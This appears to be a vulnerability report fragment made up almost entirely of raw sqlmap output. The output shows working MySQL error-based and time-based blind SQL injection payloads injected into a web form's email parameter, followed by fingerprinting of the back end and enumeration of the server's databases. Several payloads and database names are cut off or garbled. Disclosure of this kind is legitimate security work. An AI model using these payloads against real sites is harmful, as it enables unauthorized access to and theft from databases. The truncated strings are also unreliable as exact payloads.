 [14:09:04] [INFO] testing connection to the target URL
[14:09:04] [WARNING] there is a DBMS error found in the HTTP response body which could interfere
tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: name=qwe&phone=13264123535&email=1 AND (SELECT 6033 FROM(SELECT COUNT(*),CONCAT(0x7
033=6033,1))),0x71717a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&pass
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=qwe&phone=13264123535&email=1 AND (SELECT 8085 FROM (SELECT(SLEEP(5)))kWML)&pa
---
[14:09:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[14:09:04] [INFO] fetching database names
[14:09:05] [WARNING] reflective value(s) found and filtering out
[14:09:05] [INFO] used SQL query returns 2 entries
[14:09:05] [INFO] retrieved: 'i n_schema'
[14:09:06] [INFO] retrieved: 'qdm1 5_db'
available databases [2]:
[*] inf hema
[*] qdm1 _db